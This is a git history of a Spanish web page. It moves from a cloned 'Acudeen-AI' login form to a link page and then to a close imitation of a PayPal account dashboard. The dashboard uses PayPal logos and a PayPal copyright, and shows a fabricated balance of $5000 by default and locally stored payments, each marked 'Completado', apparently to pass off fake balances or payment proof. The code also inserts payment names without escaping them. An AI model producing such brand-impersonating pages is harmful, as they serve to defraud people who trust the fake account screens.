
==== public/index.html @ 40848863 "Update index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Acudeen-AI Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
        }
        body {
            background: url('https://acudeenai.bet/assets/U6N5Z4KhneD_X0tbzG.png');
            background-size: cover;
            background-position: top;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .logo {
            width: 80px;
            border-radius: 15px;
            margin-bottom: 10px;
        }
        h2 {
            color: white;
            font-size: 20px;
            margin-bottom: 20px;
        }
        .login-container {
            background: rgba(0, 0, 0, 0.6);
            padding: 30px;
            border-radius: 20px;
            width: 350px;
            text-align: center;
            color: white;
        }
        .tabs {
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
            padding-bottom: 5px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        }
        .tab {
            color: rgba(255, 255, 255, 0.6);
            padding-bottom: 5px;
            cursor: pointer;
        }
        .tab.active {
            color: white;
            border-bottom: 3px solid #6495ED;
        }
        .input-group {
            margin-bottom: 15px;
            display: flex;
            align-items: center;
        }
        .country-code {
            background: none;
            border: none;
            color: white;
            font-size: 16px;
            margin-right: 5px;
        }
        .input-group input {
            width: 100%;
            padding: 12px 15px;
            background: #34383F;
            border: none;
            border-radius: 10px;
            color: #666666;
            font-size: 16px;
            outline: none;
        }
        .input-group input::placeholder {
            color: #666666;
        }
        .btn {
            width: 100%;
            padding: 15px;
            background: #9AC0FF;
            border: none;
            border-radius: 10px;
            color: white;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
        }
        .links {
            margin-top: 15px;
            font-size: 14px;
            color: #666666;
        }
        .links p:first-child {
            color: #9AC0FF;
            margin-bottom: 10px;
        }
        .links p:last-child {
            color: white;
        }
    </style>
</head>
<body>
    <img src="https://api.acudeenai.bet/upload/img/67bee23df8bd.webp" class="logo" alt="Acudeen-AI Logo">
    <h2>Acudeen-AI</h2>
    <div class="login-container">
        <div class="tabs">
            <div class="tab active" onclick="switchTab('email')">Iniciar sesión por correo electrónico</div>
            <div class="tab" onclick="switchTab('phone')">Iniciar sesión por teléfono</div>
            <div class="tab" onclick="switchTab('telegram')">Iniciar sesión en Telegram</div>
        </div>
        <form id="login-form">
            <div class="input-group" id="input-container">
                <input type="email" id="username" placeholder="Correo electrónico" required>
            </div>
            <div class="input-group">
                <input type="password" id="password" placeholder="Contraseña de inicio de sesión" required>
            </div>
            <button type="submit" class="btn">Acceso</button>
        </form>
        <div class="links">
            <p>¿Sin cuenta? Registro</p>
            <p>Ir a la página de inicio</p>
        </div>
    </div>
    <script>
        function switchTab(type) {
            const tabs = document.querySelectorAll('.tab');
            tabs.forEach(tab => tab.classList.remove('active'));
            
            let inputContainer = document.getElementById('input-container');
            if (type === 'email') {
                tabs[0].classList.add('active');
                inputContainer.innerHTML = '<input type="email" id="username" placeholder="Correo electrónico" required>';
            } else if (type === 'phone') {
                tabs[1].classList.add('active');
                inputContainer.innerHTML = '<span class="country-code">+1</span><input type="tel" id="username" placeholder="Teléfono" required>';
            } else if (type === 'telegram') {
                tabs[2].classList.add('active');
                inputContainer.innerHTML = '<input type="text" id="username" placeholder="Identificación de Telegram" required>';
            }
        }
    </script>
</body>
</html>

==== commit 1acfe200: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,151 +1,17 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Acudeen-AI Login</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Poppins', sans-serif;
-        }
-        body {
-            background: url('https://acudeenai.bet/assets/U6N5Z4KhneD_X0tbzG.png');
-            background-size: cover;
-            background-position: top;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-        }
-        .logo {
-            width: 80px;
-            border-radius: 15px;
-            margin-bottom: 10px;
-        }
-        h2 {
-            color: white;
-            font-size: 20px;
-            margin-bottom: 20px;
-        }
-        .login-container {
-            background: rgba(0, 0, 0, 0.6);
-            padding: 30px;
-            border-radius: 20px;
-            width: 350px;
-            text-align: center;
-            color: white;
-        }
-        .tabs {
-            display: flex;
-            justify-content: space-between;
-            margin-bottom: 20px;
-            padding-bottom: 5px;
-            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
-        }
-        .tab {
-            color: rgba(255, 255, 255, 0.6);
-            padding-bottom: 5px;
-            cursor: pointer;
-        }
-        .tab.active {
-            color: white;
-            border-bottom: 3px solid #6495ED;
-        }
-        .input-group {
-            margin-bottom: 15px;
-            display: flex;
-            align-items: center;
-        }
-        .country-code {
-            background: none;
-            border: none;
-            color: white;
-            font-size: 16px;
-            margin-right: 5px;
-        }
-        .input-group input {
-            width: 100%;
-            padding: 12px 15px;
-            background: #34383F;
-            border: none;
-            border-radius: 10px;
-            color: #666666;
-            font-size: 16px;
-            outline: none;
-        }
-        .input-group input::placeholder {
-            color: #666666;
-        }
-        .btn {
-            width: 100%;
-            padding: 15px;
-            background: #9AC0FF;
-            border: none;
-            border-radius: 10px;
-            color: white;
-            font-size: 18px;
-            font-weight: bold;
-            cursor: pointer;
-        }
-        .links {
-            margin-top: 15px;
-            font-size: 14px;
-            color: #666666;
-        }
-        .links p:first-child {
-            color: #9AC0FF;
-            margin-bottom: 10px;
-        }
-        .links p:last-child {
-            color: white;
-        }
-    </style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Bienvenido</title>
+  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-    <img src="https://api.acudeenai.bet/upload/img/67bee23df8bd.webp" class="logo" alt="Acudeen-AI Logo">
-    <h2>Acudeen-AI</h2>
-    <div class="login-container">
-        <div class="tabs">
-            <div class="tab active" onclick="switchTab('email')">Iniciar sesión por correo electrónico</div>
-            <div class="tab" onclick="switchTab('phone')">Iniciar sesión por teléfono</div>
-            <div class="tab" onclick="switchTab('telegram')">Iniciar sesión en Telegram</div>
-        </div>
-        <form id="login-form">
-            <div class="input-group" id="input-container">
-                <input type="email" id="username" placeholder="Correo electrónico" required>
-            </div>
-            <div class="input-group">
-                <input type="password" id="password" placeholder="Contraseña de inicio de sesión" required>
-            </div>
-            <button type="submit" class="btn">Acceso</button>
-        </form>
-        <div class="links">
-            <p>¿Sin cuenta? Registro</p>
-            <p>Ir a la página de inicio</p>
-        </div>
-    </div>
-    <script>
-        function switchTab(type) {
-            const tabs = document.querySelectorAll('.tab');
-            tabs.forEach(tab => tab.classList.remove('active'));
-            
-            let inputContainer = document.getElementById('input-container');
-            if (type === 'email') {
-                tabs[0].classList.add('active');
-                inputContainer.innerHTML = '<input type="email" id="username" placeholder="Correo electrónico" required>';
-            } else if (type === 'phone') {
-                tabs[1].classList.add('active');
-                inputContainer.innerHTML = '<span class="country-code">+1</span><input type="tel" id="username" placeholder="Teléfono" required>';
-            } else if (type === 'telegram') {
-                tabs[2].classList.add('active');
-                inputContainer.innerHTML = '<input type="text" id="username" placeholder="Identificación de Telegram" required>';
-            }
-        }
-    </script>
+  <div class="container">
+    <h1>Bienvenido a la App</h1>
+    <p>Esta app te permite gestionar tu saldo y hacer compras. Inicia sesión para empezar.</p>
+    <a href="https://caricaslogin.netlify.app">Iniciar sesión</a> | 
+    <a href="https://caricasregister.netlify.app">Registrarse</a>
+  </div>
 </body>
 </html>

==== commit ba2b6ef7: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,17 +1,325 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Bienvenido</title>
-  <link rel="stylesheet" href="styles.css">
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Panel principal - PayPal</title>
+  <link rel="icon" href="https://www.paypalobjects.com/favicon.ico" type="image/x-icon">
+  <style>
+    body {
+      font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
+      margin: 0;
+      background: #f4f7fa;
+      color: #001435;
+    }
+
+    header {
+      background-color: #fff;
+      padding: 12px 32px;
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      border-bottom: 1px solid #ddd;
+    }
+
+    .header-left {
+      display: flex;
+      align-items: center;
+      gap: 30px;
+    }
+
+    .logo-img {
+      width: 32px;
+      height: 32px;
+    }
+
+    nav a {
+      text-decoration: none;
+      color: #003087;
+      font-weight: 500;
+      padding: 6px 12px;
+      border-radius: 20px;
+    }
+
+    nav a.active {
+      background-color: #e6f0fa;
+      font-weight: 600;
+    }
+
+    .main {
+      max-width: 1100px;
+      margin: 30px auto;
+      padding: 0 20px;
+    }
+
+    section {
+      margin-bottom: 40px;
+    }
+
+    .section-header {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      margin-bottom: 16px;
+    }
+
+    .section-header h2 {
+      margin: 0;
+      font-size: 20px;
+    }
+
+    .edit-button {
+      background: none;
+      border: none;
+      cursor: pointer;
+      padding: 4px;
+      border-radius: 4px;
+      color: #001435;
+    }
+
+    .edit-button:hover {
+      background-color: #f0f0f0;
+    }
+
+    .edit-button svg {
+      width: 20px;
+      height: 20px;
+      fill: currentColor;
+    }
+
+    .quicklinks {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 24px;
+    }
+
+    .quicklink {
+      width: 120px;
+      text-align: center;
+      text-decoration: none;
+      color: #001435;
+      font-size: 14px;
+    }
+
+    .quicklink .icon {
+      display: block;
+      height: 56px;
+      width: 56px;
+      margin: 0 auto 8px;
+      background-color: #e8eef3;
+      border-radius: 50%;
+      background-repeat: no-repeat;
+      background-position: center;
+      background-size: 60%;
+    }
+
+    .card {
+      background: #fff;
+      border-radius: 10px;
+      padding: 24px;
+      box-shadow: 0 2px 8px rgba(0,0,0,0.06);
+      min-width: 300px;
+      flex: 1;
+    }
+
+    footer {
+      text-align: center;
+      padding: 24px;
+      font-size: 13px;
+      color: #6c7378;
+    }
+
+    table {
+      width: 100%;
+      border-collapse: collapse;
+    }
+
+    th, td {
+      padding: 12px;
+      text-align: left;
+    }
+
+    thead {
+      background-color: #f0f3f7;
+    }
+
+    tr {
+      border-bottom: 1px solid #e0e0e0;
+    }
+  </style>
 </head>
 <body>
-  <div class="container">
-    <h1>Bienvenido a la App</h1>
-    <p>Esta app te permite gestionar tu saldo y hacer compras. Inicia sesión para empezar.</p>
-    <a href="https://caricaslogin.netlify.app">Iniciar sesión</a> | 
-    <a href="https://caricasregister.netlify.app">Registrarse</a>
+  <header>
+    <div class="header-left">
+      <img class="logo-img" src="https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg" alt="PayPal Logo">
+      <nav>
+        <a href="#" class="active">Inicio</a>
+        <a href="#">Actividad</a>
+        <a href="#">Herramientas</a>
+      </nav>
+    </div>
+    <div>
+      <img src="https://cdn-icons-png.flaticon.com/512/1827/1827392.png" alt="Notificaciones" width="20">
+    </div>
+  </header>
+
+  <div class="main">
+    <!-- ACCESO RÁPIDO -->
+    <section>
+      <div class="section-header">
+        <h2>Acceso rápido</h2>
+        <button class="edit-button" aria-label="Editar enlaces rápidos">
+          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24">
+            <path fill-rule="evenodd" d="M11.278 8.77l.026-.026 5.45-5.451a1 1 0 0 1 1.415 0l2.54 2.54a1 1 0 0 1 0 1.414l-3.93 3.928a.937.937 0 0 1-.025.027l-7.375 7.375a2 2 0 0 1-.965.535l-3.801.877a.5.5 0 0 1-.6-.6l.877-3.8a2 2 0 0 1 .535-.965l5.853-5.854zm3.29-1.169l2.894-2.894 1.832 1.832L16.4 9.434 14.568 7.6z" clip-rule="evenodd"></path>
+          </svg>
+        </button>
+      </div>
+      <div class="quicklinks">
+        <a class="quicklink" href="#">
+          <span class="icon" style="background-image: url('https://www.paypalobjects.com/mep/fragments/quicklinks/monochrome-icons/pp_app_center.svg');"></span>
+          Herramientas<br>para empresas
+        </a>
+        <a class="quicklink" href="#">
+          <span class="icon" style="background-image: url('https://www.paypalobjects.com/mep/fragments/quicklinks/monochrome-icons/pp_invoicing.svg');"></span>
+          Facturación
+        </a>
+        <a class="quicklink" href="#">
+          <span class="icon" style="background-image: url('https://www.paypalobjects.com/mep/fragments/quicklinks/monochrome-icons/pp_request_money.svg');"></span>
+          Solicita pagos
+        </a>
+        <a class="quicklink" href="envio.html">
+          <span class="icon" style="background-image: url('https://www.paypalobjects.com/mep/fragments/quicklinks/monochrome-icons/pp_send_money.svg');"></span>
+          Enviar pago
+        </a>
+        <a class="quicklink" href="#">
+          <span class="icon" style="background-image: url('https://www.paypalobjects.com/mep/fragments/quicklinks/monochrome-icons/pp_me.svg');"></span>
+          PayPal.Me
+        </a>
+      </div>
+    </section>
+
+    <!-- DINERO -->
+    <section id="money-section">
+      <div class="section-header">
+        <h2>Dinero</h2>
+        <div style="display: flex; align-items: center; gap: 12px;">
+          <a href="#" style="color: #0070ba; font-weight: 600;">Ver Dinero</a>
+          <a href="#" aria-label="Ver Dinero" style="color: #001435;">
+            <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" width="20" height="20" viewBox="0 0 24 24">
+              <path d="M14.293 18.704a1 1 0 0 1 0-1.414l4.293-4.293H3a1 1 0 1 1 0-2h15.586l-4.293-4.293a1 1 0 0 1 1.414-1.414l5.993 5.993a1.03 1.03 0 0 1 .3.714.997.997 0 0 1-.295.71l-.002.002-.003.002-5.993 5.993a1 1 0 0 1-1.414 0z"></path>
+            </svg>
+          </a>
+        </div>
+      </div>
+
+      <div style="display: flex; flex-wrap: wrap; gap: 20px;">
+        <div class="card">
+          <div style="font-size: 2.2rem; font-weight: 600;" id="saldo-dinero">$0.00 USD</div>
+          <div style="color: #6c7378; margin-top: 4px;">Saldo disponible</div>
+          <footer style="margin-top: 16px;">
+            <a href="#" style="color: #0070ba; font-weight: 500;">Transferir fondos</a>
+          </footer>
+        </div>
+
+        <div class="card">
+          <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px;">
+            <h3 style="margin: 0;">Flujo de caja</h3>
+            <button style="border: none; background: none; font-size: 14px; display: flex; align-items: center; cursor: pointer;">
+              Últimos 7 días
+              <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" width="16" height="16" viewBox="0 0 24 24" style="margin-left: 6px;">
+                <path fill-rule="evenodd" d="M4.292 8.293a1 1 0 0 1 1.414 0L12 14.586l6.293-6.293a1 1 0 0 1 1.414 1.414L12.713 16.7a1.01 1.01 0 0 1-1.428 0L4.292 9.707a1 1 0 0 1 0-1.414z" clip-rule="evenodd"></path>
+              </svg>
+            </button>
+          </div>
+          <div style="display: flex; justify-content: space-between; gap: 20px;">
+            <div>
+              <div id="ingresos" style="font-size: 20px; font-weight: 600;">$0.00 USD</div>
+              <div style="color: #6c7378; font-size: 14px;">Ingresos</div>
+            </div>
+            <div>
+              <div id="egresos" style="font-size: 20px; font-weight: 600;">$0.00 USD</div>
+              <div style="color: #6c7378; font-size: 14px;">Egresos</div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- MOVIMIENTOS RECIENTES -->
+    <section id="actividad-reciente">
+      <div class="section-header">
+        <h2>Movimientos recientes</h2>
+        <a href="#" style="color: #0070ba; font-weight: 600;">Ver Movimientos</a>
+      </div>
+      <div class="card" style="overflow-x: auto;">
+        <table>
+          <thead>
+            <tr>
+              <th>Fecha</th>
+              <th>Tipo</th>
+              <th>Nombre</th>
+              <th>Estado</th>
+              <th>Importe</th>
+            </tr>
+          </thead>
+          <tbody id="activityTableBody">
+            <!-- Rellenado dinámicamente -->
+          </tbody>
+        </table>
+      </div>
+    </section>
   </div>
+
+  <footer>
+    © 2025 PayPal, Inc. - Privacidad - Legal - Centro de ayuda
+  </footer>
+
+  <script>
+    document.addEventListener('DOMContentLoaded', () => {
+      const payments = JSON.parse(localStorage.getItem("payments") || "[]").reverse();
+      const saldo = parseFloat(localStorage.getItem("saldo") || "5000");
+
+      // Saldo
+      document.getElementById("saldo-dinero").textContent = `$${saldo.toFixed(2)} USD`;
+
+      // Egresos = suma de todos los pagos
+      const egresosTotal = payments.reduce((sum, p) => sum + p.amount, 0);
+      document.getElementById("egresos").textContent = `$${egresosTotal.toFixed(2)} USD`;
+
+      // Ingresos (puedes ajustar si en el futuro hay ingresos reales)
+      document.getElementById("ingresos").textContent = `$0.00 USD`;
+
+      const tbody = document.getElementById("activityTableBody");
+      if (payments.length === 0) {
+        const row = document.createElement("tr");
+        const cell = document.createElement("td");
+        cell.colSpan = 5;
+        cell.style.padding = "12px";
+        cell.style.color = "#6c7378";
+        cell.textContent = "No hay movimientos recientes.";
+        row.appendChild(cell);
+        tbody.appendChild(row);
+        return;
+      }
+
+      payments.forEach(payment => {
+        const row = document.createElement("tr");
+        const fecha = new Date(payment.timestamp || Date.now());
+        const formattedDate = fecha.toLocaleString("es-ES", {
+          day: "2-digit", month: "2-digit", year: "2-digit",
+          hour: "numeric", minute: "2-digit", hour12: true
+        });
+
+        row.innerHTML = `
+          <td>${formattedDate}</td>
+          <td>Pago a</td>
+          <td><a href="#" style="color: #0070ba;">${payment.name}</a></td>
+          <td><span style="background-color: #007a5e; color: white; padding: 4px 10px; border-radius: 12px; font-size: 12px; font-weight: 600;">Completado</span></td>
+          <td>$${payment.amount.toFixed(2)} USD</td>
+        `;
+        tbody.appendChild(row);
+      });
+    });
+  </script>
 </body>
 </html>
